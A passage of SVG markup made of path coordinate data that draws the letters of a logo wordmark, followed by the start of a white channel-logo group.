			c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6L26.3,21.2z"/>
		<path style="fill:#191919;" d="M44.7,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2s1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5L50,11.2c-0.1-0.2-0.4-0.4-0.8-0.5c-0.4-0.1-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5
			s-0.7,0.8-0.7,1.3s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1s1.1,0.8,1.5,1.3
			s0.6,1.2,0.6,2c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6
			L44.7,21.2z"/>
		<path style="fill:#191919;" d="M56.5,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8S57,10.6,58,10c1-0.7,2.1-1,3.4-1
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4c0.7,1,1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4s1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3C63,23.2,62,23.4,61,23.4C59,23.4,57.5,22.8,56.5,21.5z
			 M63.6,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1s-0.9,1.9-1,3.5H63.6z"/>
		<path style="fill:#191919;" d="M70,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4c0.7-0.2,1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5C72.5,23.4,71,22.8,70,21.5z
			 M77.1,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H77.1z"
			/>
		<path style="fill:#191919;" d="M83.4,11.3l-1.8-0.4V9.5L85.2,9h0.1l0.5,0.4v1V11c0.6-0.5,1.4-1,2.4-1.4C89.1,9.3,90,9,90.9,9
			c1,0,1.9,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9v-1.2l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3
			s-0.4-1-0.7-1.2c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2V23h-5.9v-1.2l1.6-0.2V11.3
			H83.4z"/>
		<path style="fill:#191919;" d="M105.2,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9s-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C104.3,14.7,104.6,13.4,105.2,12.3z M113.4,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C111.9,22,112.8,21.5,113.4,20.6z"/>
		<path style="fill:#191919;" d="M120.9,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.9,0.2,2.4,0.6s1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3c-0.1-0.6-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2
			C120.9,21.7,120.9,11.3,120.9,11.3z"/>
		<path style="fill:#191919;" d="M141.8,21.9l1.5-0.2V11.3l-1.8-0.4V9.5L145,9l0.4,0.3l0.1,1v0.8c0.6-0.5,1.4-1,2.4-1.5
			c1-0.4,1.9-0.7,2.7-0.7c0.9,0,1.6,0.1,2.2,0.4c0.5,0.3,1,0.8,1.2,1.4c0.5-0.4,1.3-0.9,2.2-1.3c1-0.4,1.8-0.6,2.7-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.4,1.9,0.4,3.3v7l1.8,0.2v1.2h-5.9v-1.2l1.5-0.2v-6.9c0-1-0.1-1.7-0.2-2.3
			c-0.1-0.6-0.4-1-0.8-1.3c-0.4-0.3-0.9-0.4-1.7-0.4c-0.5,0-1.1,0.1-1.7,0.4c-0.6,0.2-1.1,0.5-1.6,0.9c0.1,0.6,0.2,1.6,0.2,2.8v6.9
			l1.8,0.2V23h-6v-1.2l1.6-0.2v-7c0-1-0.1-1.8-0.2-2.3c-0.1-0.5-0.4-1-0.7-1.2c-0.3-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4
			c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.8v-1H141.8z"/>
		<path style="fill:#191919;" d="M168.8,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9L167,11c0.2-0.2,0.6-0.4,1.2-0.7c0.6-0.3,1.2-0.6,2-0.8
			s1.5-0.3,2.3-0.3c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4s-1.5,0.6-2.4,0.6
			c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C166.5,17.9,167.3,16.7,168.8,16z M173.2,21.3c0.6-0.3,1.1-0.6,1.5-0.9v-4.3
			c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6C172.1,21.7,172.6,21.6,173.2,21.3z"
			/>
		<path style="fill:#191919;" d="M181.9,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.9,0.2,2.4,0.6s1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3c-0.1-0.6-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2L181.9,11.3
			L181.9,11.3z"/>
		<path style="fill:#191919;" d="M198.1,29.3c-0.3,0-0.5-0.1-0.6-0.1V27c0.1,0.1,0.3,0.1,0.6,0.1s0.6,0,0.8,0c0.8,0,1.5-0.3,2.1-0.8
			c0.6-0.6,1.2-1.6,1.8-3.2h-1.2l-4.7-12.3l-1.1-0.3V9.4h6v1.2l-1.9,0.3l2.4,7.3l1.1,3.6l1.1-3.7l2.2-7.3l-1.7-0.3V9.4h5v1.2
			l-1.2,0.3c-2.4,7.5-3.9,11.7-4.3,12.7c-0.6,1.4-1.1,2.5-1.5,3.3c-0.5,0.8-1,1.4-1.6,1.8s-1.4,0.6-2.3,0.6
			C198.6,29.3,198.4,29.3,198.1,29.3z"/>
		<path style="fill:#191919;" d="M219.3,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8s-0.5-0.8-0.9-1s-1-0.3-1.7-0.3
			c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7c0.6-0.3,1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2s-0.9,0.1-1.3,0.1
			c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4s-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1
			s-1.2-1.7-1.2-3C217,17.9,217.8,16.7,219.3,16z M223.7,21.3c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8
			c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6C222.7,21.7,223.1,21.6,223.7,21.3z"/>
		<path style="fill:#191919;" d="M232.9,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8
			c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11
			h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L232.9,11L232.9,11z M242.9,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8
			c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2
			c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L242.9,11L242.9,11z M252.7,11.3
			l-1.9-0.4V9.5l3.8-0.5l0,0l0.6,0.4v12.2l2,0.2V23h-6.6v-1.2l2-0.2L252.7,11.3L252.7,11.3z M252.5,6.4c-0.3-0.3-0.4-0.7-0.4-1.1
			c0-0.5,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.6,0,1,0.1,1.2,0.4c0.3,0.3,0.4,0.7,0.4,1.1c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0
			C253.2,6.9,252.8,6.7,252.5,6.4z"/>
		<path style="fill:#191919;" d="M260.9,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H260.9z"/>
		<path style="fill:#191919;" d="M269.3,11.3l-1.9-0.4V9.5l3.8-0.5l0,0l0.6,0.4v12.2l2,0.2V23h-6.6v-1.2l2-0.2V11.3H269.3z
			 M269.1,6.4c-0.3-0.3-0.4-0.7-0.4-1.1c0-0.5,0.2-1,0.5-1.3s0.8-0.5,1.3-0.5c0.6,0,1,0.1,1.2,0.4c0.3,0.3,0.4,0.7,0.4,1.1
			c0,0.6-0.2,1-0.5,1.3s-0.8,0.5-1.4,0.5l0,0C269.7,6.9,269.3,6.7,269.1,6.4z"/>
		<path style="fill:#191919;" d="M277.9,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C275.6,17.9,276.4,16.7,277.9,16z M282.3,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C281.3,21.7,281.8,21.6,282.3,21.3z"/>
		<path style="fill:#191919;" d="M291.7,22.8c-0.5-0.4-0.7-1.2-0.7-2.2V11h-1.8V9.9c0.1,0,0.3-0.1,0.7-0.2c0.4-0.1,0.6-0.2,0.8-0.3
			c0.3-0.1,0.5-0.4,0.6-0.9c0.1-0.3,0.3-0.8,0.5-1.5s0.3-1.1,0.3-1.2h1.5v3.6h4.1V11h-4.1v7.6c0,0.9,0,1.6,0.1,2s0.2,0.6,0.4,0.7
			c0.2,0.1,0.5,0.2,1,0.2c0.4,0,0.9-0.1,1.5-0.2c0.5-0.1,1-0.2,1.3-0.4l0.4,1.1c-0.4,0.3-1,0.6-1.9,0.9s-1.7,0.4-2.4,0.4
			C292.8,23.4,292.1,23.2,291.7,22.8z"/>
		<path style="fill:#191919;" d="M301.2,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4s1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5C303.8,23.4,302.2,22.8,301.2,21.5z
			 M308.3,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H308.3
			z"/>
		<path style="fill:#191919;" d="M315.8,22.7c-0.8-0.5-1.5-1.3-2-2.3s-0.7-2.3-0.7-3.8c0-1.4,0.3-2.7,0.9-3.8
			c0.6-1.2,1.4-2.1,2.5-2.7c1.1-0.7,2.4-1,3.8-1c0.8,0,1.6,0.1,2.3,0.3V4.6l-2.5-0.3v-1l4.5-0.4h0.1l0.5,0.4V22h1.4v1
			c-0.5,0.1-1,0.2-1.4,0.3c-0.4,0.1-0.8,0.1-1.2,0.1s-0.7-0.1-0.9-0.2c-0.2-0.1-0.3-0.5-0.3-0.9v-0.8c-0.5,0.6-1.1,1-1.8,1.4
			c-0.8,0.4-1.6,0.6-2.4,0.6C317.5,23.4,316.6,23.2,315.8,22.7z M321.3,21.2c0.6-0.3,1-0.6,1.3-1v-9.1c-0.1-0.2-0.4-0.4-0.9-0.5
			c-0.5-0.2-1-0.2-1.6-0.2c-1.3,0-2.3,0.5-3.1,1.5c-0.8,1-1.2,2.5-1.2,4.6c0,1.8,0.3,3.1,1,4s1.6,1.3,2.6,1.3
			C320.2,21.7,320.8,21.5,321.3,21.2z"/>
		<path style="fill:#191919;" d="M336.3,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H336.3z"/>
		<path style="fill:#191919;" d="M343.6,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9s-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C342.7,14.7,343,13.4,343.6,12.3z M351.8,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C350.3,22,351.2,21.5,351.8,20.6z"/>
		<path style="fill:#191919;" d="M358.3,12.6c0.5-1.1,1.3-2,2.4-2.6c1.1-0.7,2.3-1,3.8-1c0.7,0,1.3,0.1,1.8,0.2
			c0.5,0.1,1.1,0.3,1.8,0.5l-0.1,3.8h-1.6l-0.5-2.5c-0.1-0.5-0.7-0.7-1.9-0.7c-1.2,0-2.1,0.5-2.7,1.4c-0.7,0.9-1,2.3-1,4
			c0,2,0.4,3.4,1.1,4.5c0.8,1,1.7,1.5,2.9,1.5c0.7,0,1.4-0.1,2-0.3c0.6-0.2,1.2-0.5,1.6-0.8l0.5,1c-0.4,0.5-1.1,0.9-2,1.3
			s-1.8,0.6-2.6,0.6c-1.4,0-2.5-0.3-3.4-0.9s-1.6-1.5-2.1-2.5c-0.5-1.1-0.7-2.3-0.7-3.6C357.5,15,357.8,13.7,358.3,12.6z"/>
		<path style="fill:#191919;" d="M372.9,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8s-0.5-0.8-0.9-1s-1-0.3-1.7-0.3
			c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C370.6,17.9,371.3,16.7,372.9,16z M377.3,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C376.2,21.7,376.7,21.6,377.3,21.3z"/>
		<path style="fill:#191919;" d="M386.3,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2h-6.7v-1.2l2-0.2V4.6H386.3z"/>
		<path style="fill:#191919;" d="M399.2,12.6c0.5-1.1,1.3-2,2.4-2.6c1.1-0.7,2.3-1,3.8-1c0.7,0,1.3,0.1,1.8,0.2
			c0.5,0.1,1.1,0.3,1.8,0.5l-0.1,3.8h-1.6l-0.5-2.5c-0.1-0.5-0.7-0.7-1.9-0.7c-1.2,0-2.1,0.5-2.7,1.4c-0.7,0.9-1,2.3-1,4
			c0,2,0.4,3.4,1.1,4.5c0.8,1,1.7,1.5,2.9,1.5c0.7,0,1.4-0.1,2-0.3c0.6-0.2,1.2-0.5,1.6-0.8l0.5,1c-0.4,0.5-1.1,0.9-2,1.3
			s-1.8,0.6-2.6,0.6c-1.4,0-2.5-0.3-3.4-0.9s-1.6-1.5-2.1-2.5c-0.5-1.1-0.7-2.3-0.7-3.6C398.4,15,398.6,13.7,399.2,12.6z"/>
		<path style="fill:#191919;" d="M412.7,4.6l-2.1-0.3v-1l4-0.5l0,0l0.5,0.4V9l-0.1,2.1c0.5-0.5,1.3-0.9,2.2-1.4
			c0.9-0.4,1.9-0.6,2.8-0.6c1,0,1.9,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v6.9l1.7,0.2v1.2H420v-1.2l1.6-0.2v-7
			c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2V23
			h-5.8v-1.2l1.5-0.2v-17C412.8,4.6,412.7,4.6,412.7,4.6z"/>
		<path style="fill:#191919;" d="M430.1,16c1.6-0.7,3.5-1.1,5.9-1.2v-0.7c0-0.8-0.1-1.4-0.2-1.8c-0.2-0.4-0.5-0.8-0.9-1
			s-1-0.3-1.7-0.3c-0.8,0-1.6,0.1-2.3,0.4c-0.7,0.2-1.3,0.5-2,0.9l-0.6-1.3c0.2-0.2,0.6-0.4,1.2-0.7s1.2-0.6,2-0.8s1.5-0.3,2.3-0.3
			c1.2,0,2.1,0.2,2.8,0.5c0.7,0.3,1.2,0.8,1.5,1.6c0.3,0.7,0.4,1.7,0.4,2.9v8h1.5V23c-0.3,0.1-0.7,0.2-1.3,0.2
			c-0.5,0.1-0.9,0.1-1.3,0.1c-0.5,0-0.8-0.1-0.9-0.2c-0.2-0.1-0.2-0.5-0.2-0.9v-0.8c-0.5,0.5-1.1,1-1.8,1.4
			c-0.7,0.4-1.5,0.6-2.4,0.6c-1.2,0-2.2-0.3-3-1s-1.2-1.7-1.2-3C427.8,17.9,428.5,16.7,430.1,16z M434.5,21.3
			c0.6-0.3,1.1-0.6,1.5-0.9v-4.3c-1.8,0-3.2,0.3-4.1,0.8c-0.9,0.6-1.4,1.3-1.4,2.2c0,0.9,0.2,1.6,0.7,2c0.4,0.4,1,0.6,1.8,0.6
			C433.4,21.7,433.9,21.6,434.5,21.3z"/>
		<path style="fill:#191919;" d="M443.2,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2h-5.9V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2L443.2,11.3
			L443.2,11.3z"/>
		<path style="fill:#191919;" d="M459.7,11.3l-1.8-0.4V9.5l3.6-0.4h0.1l0.5,0.4v1v0.6c0.6-0.5,1.4-1,2.4-1.4s1.9-0.6,2.8-0.6
			c1,0,1.8,0.2,2.4,0.6c0.6,0.4,1,1,1.2,1.8s0.3,1.9,0.3,3.3v7l1.7,0.2v1.2H467V22l1.5-0.2v-7c0-1-0.1-1.7-0.2-2.3s-0.4-1-0.7-1.2
			c-0.4-0.3-0.9-0.4-1.6-0.4c-0.6,0-1.2,0.1-1.9,0.4c-0.7,0.3-1.3,0.6-1.8,1v9.4l1.7,0.2v1.2h-5.9v-1.2l1.6-0.2V11.3z"/>
		<path style="fill:#191919;" d="M476.2,21.5c-1.1-1.3-1.6-3.1-1.6-5.2c0-1.4,0.3-2.7,0.8-3.8s1.3-1.9,2.3-2.5s2.1-0.9,3.4-0.9
			c1.5,0,2.7,0.4,3.6,1.3c0.9,0.9,1.3,2.1,1.4,3.7c0,1-0.1,1.8-0.2,2.3h-8.5c0,1.6,0.4,3,1.1,4s1.8,1.5,3.1,1.5
			c0.7,0,1.4-0.1,2.1-0.4c0.7-0.2,1.3-0.5,1.7-0.9l0.5,1.1c-0.5,0.5-1.2,0.9-2.1,1.3s-1.9,0.5-2.9,0.5
			C478.8,23.4,477.2,22.8,476.2,21.5z M483.3,14.9c0-0.3,0.1-0.7,0.1-1.1c0-1.1-0.2-1.9-0.7-2.5c-0.4-0.6-1.1-0.9-2.1-0.9
			s-1.7,0.3-2.3,1c-0.6,0.7-0.9,1.9-1,3.5H483.3z"/>
		<path style="fill:#191919;" d="M490,4.6l-2-0.3v-1l4-0.5l0,0l0.5,0.4v18.5l2.1,0.2v1.2H488v-1.2l2-0.2V4.6z"/>
		<path style="fill:#191919;" d="M498.8,21.2c0.2,0.2,0.5,0.5,1.1,0.7c0.5,0.2,1.1,0.3,1.7,0.3c0.9,0,1.6-0.2,2.1-0.5
			c0.4-0.4,0.7-0.9,0.7-1.5c0-0.4-0.1-0.8-0.4-1.2c-0.3-0.3-0.7-0.6-1.2-0.9s-1.2-0.6-2.2-0.9c-1.3-0.5-2.2-1.1-2.8-1.7
			c-0.6-0.7-0.9-1.6-0.9-2.6c0-0.7,0.2-1.4,0.7-1.9c0.4-0.5,1-1,1.8-1.3s1.6-0.5,2.6-0.5c0.8,0,1.4,0.1,2,0.2c0.6,0.1,1,0.2,1.4,0.3
			c0.3,0.1,0.6,0.2,0.7,0.2V13h-1.5l-0.5-1.8c-0.1-0.2-0.4-0.4-0.8-0.5s-0.9-0.2-1.4-0.2c-0.7,0-1.3,0.2-1.8,0.5s-0.7,0.8-0.7,1.3
			s0.1,0.9,0.4,1.2c0.2,0.3,0.5,0.6,0.9,0.8s0.9,0.4,1.5,0.7l0.5,0.2c0.9,0.4,1.7,0.7,2.3,1c0.6,0.3,1.1,0.8,1.5,1.3s0.6,1.2,0.6,2
			c0,1.2-0.5,2.2-1.4,2.9c-1,0.7-2.3,1.1-3.9,1.1c-0.8,0-1.7-0.1-2.5-0.3c-0.9-0.2-1.6-0.5-2.2-0.7v-3.2h1.6L498.8,21.2z"/>
		<path style="fill:#191919;" d="M515.8,12.3c0.6-1.1,1.4-1.9,2.4-2.5s2.1-0.9,3.2-0.9c2.1,0,3.7,0.7,4.7,2c1.1,1.3,1.6,3.1,1.6,5.2
			c0,1.5-0.3,2.8-0.9,3.9c-0.6,1.1-1.4,1.9-2.4,2.5s-2.1,0.8-3.2,0.8c-2.1,0-3.7-0.7-4.7-2c-1.1-1.3-1.6-3.1-1.6-5.2
			C514.9,14.7,515.2,13.4,515.8,12.3z M523.9,20.6c0.6-0.9,0.9-2.3,0.9-4.2c0-1.8-0.3-3.3-0.8-4.4c-0.6-1.1-1.5-1.6-2.7-1.6
			c-1.1,0-2,0.5-2.6,1.4s-0.9,2.3-0.9,4.2c0,1.8,0.3,3.3,0.9,4.4s1.5,1.6,2.7,1.6C522.4,22,523.3,21.5,523.9,20.6z"/>
		<path style="fill:#191919;" d="M532,11h-2.3V9.9l2.3-0.5V8.2c0-1,0.3-2,0.8-2.8c0.5-0.9,1.2-1.5,2.1-2c0.9-0.5,1.8-0.8,2.8-0.8
			c0.6,0,1.1,0.1,1.5,0.2v2.5c-0.1-0.1-0.4-0.3-0.9-0.4c-0.4-0.1-0.9-0.2-1.5-0.2c-0.8,0-1.3,0.2-1.7,0.6s-0.5,1.1-0.5,2.1v2h3.4V11
			h-3.4v10.7l2.8,0.2v1.2h-7.5v-1.2l2.1-0.2L532,11L532,11z"/>
	</g>
	<g id="tm_x5F_nbc_x5F_mob">
		<g id="tm_x5F_channel_x5F_white_1_">
			<path id="_x3C_Path_x3E__51_" style="fill:#FFFFFF;" d="M242.8,58.8c-0.6-1.4-1.9-2.9-4.5-2.7c-3.2,0.4-4.3,3.5-3.8,5.3
				c-1.3-0.9-3.5-1.3-5.4,0.4c-2.5,2.5-1.2,5.8,0.2,6.6c-1.5-0.1-3.9,0.9-4.4,3.5c-0.6,3.3,1.9,5.2,4.4,5.2h27.1
				c2.8,0,4.4-2.4,4.2-4.7c-0.3-3-3-4.2-4.5-3.9c1.3-0.7,2.9-4,0.4-6.6c-2-1.9-4.6-1.2-5.5-0.4c0.5-1.6-0.3-4.9-3.6-5.5
